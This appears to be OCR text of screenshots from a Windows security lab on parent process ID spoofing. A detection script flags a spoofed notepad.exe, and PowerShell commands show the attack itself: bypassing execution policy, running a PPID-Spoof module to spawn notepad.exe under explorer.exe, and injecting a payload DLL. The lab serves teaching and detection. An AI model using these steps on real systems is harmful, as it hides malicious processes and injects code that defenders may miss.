 Administrator: Command Prompt - python  detect-ppid-spoof.py
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd C:\Users\Administrator\Desktop\Tools\ppid-spoofing
C:\Users\Administrator\Desktop\Tools\ppid-spoofing>python detect-ppid-spoof.py
Spoofed parent process detected!!!
notepad.exe(1812) is detected with parent explorer.exe(4752) but originally from parent powershell.exe(1080).
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\Users\Administrator\Desktop\Tools\ppid-spoofing
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing> import-module .\PPID-Spoof.ps1
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing> PPID-Spoof -ppid 4752 -spawnTo "C:\Windows\System32\notepad.exe"
-dllpath C:\Users\Administrator\Desktop\Tools\memhunter\msimplepayload.dll
Process C:\Windows\System32\notepad.exe is spawned with pid  1812
PS C:\Users\Administrator\Desktop\Tools\ppid-spoofing>
Minjector Test Utility
Code Injected!
OK Cancel
Process Hacker [ATTACKDEFENSE\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information explorer
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
explorer.exe 4752 0.06 29.17 MB ATTAC...\Administrator Windows Explorer